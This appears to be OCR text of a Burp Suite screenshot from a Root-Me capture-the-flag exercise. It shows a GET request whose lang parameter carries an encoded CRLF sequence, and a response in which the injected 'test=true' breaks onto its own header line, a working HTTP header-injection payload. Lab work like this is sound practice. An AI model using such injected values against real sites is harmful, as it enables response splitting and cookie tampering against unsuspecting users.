 1 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://challenge01.root-me.org:58002
Request
Pretty Raw \n Actions
1 GET /user/param?lang=en%0A%0Dtest=true HTTP/1.1
2 Host: challenge01.root-me.org:58002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org:58002/user/lang
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: user_session=0d8b281e-8100-4b07-b26f-8354359defd6
0 Connection: close
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Set-Cookie: lang=en
3 test=true; Expires=Sun, 20 Mar 2022 03:53:52 GMT; Path=/
4 Server: WorldCompanyWebServer
5 Connection: close
6 Location: /home
7 Date: Sun, 13 Mar 2022 03:53:52 GMT
8 Content-Type: text/html
9 Content-Length: 0
10
11